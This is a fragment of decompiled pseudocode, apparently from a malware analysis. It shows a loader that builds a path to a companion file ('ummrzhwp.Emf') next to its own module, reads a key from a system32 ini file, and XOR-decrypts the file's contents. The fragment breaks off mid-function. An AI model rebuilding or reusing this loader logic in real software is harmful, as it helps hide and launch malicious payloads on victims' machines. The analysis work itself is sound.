 21 Filename = 0;
22 memset(&v17, 0, 0x206u);
23 if ( GetModuleFileNameW((HMODULE)0x10000000, &Filename, 0x104u) )
24 PathRemoveFileSpecW(&Filename);
25 PathAppendW(&Filename, L"ummrzhwp.Emf");
26 v1 = (unsigned int)read_system32_ini_10002020();
27 v14 = 0;
28 result = (void *)sub_10002560(&Filename, (int)&v14);
29 v3 = result;
30 if ( result )
31 {
32 v13 = 0;
33 v15 = 0;
34 sub_10002940(&v13, &v15);
35 v4 = sub_10002970((int)v3, (int)v14, v13, v15, (size_t *)&v12);
36 free(v3);
37 v5 = 0;
38 if ( v12 )
39 {
40 do
41 v4[v5++] ^= v1;
42 while ( v5 < v12 );
43 }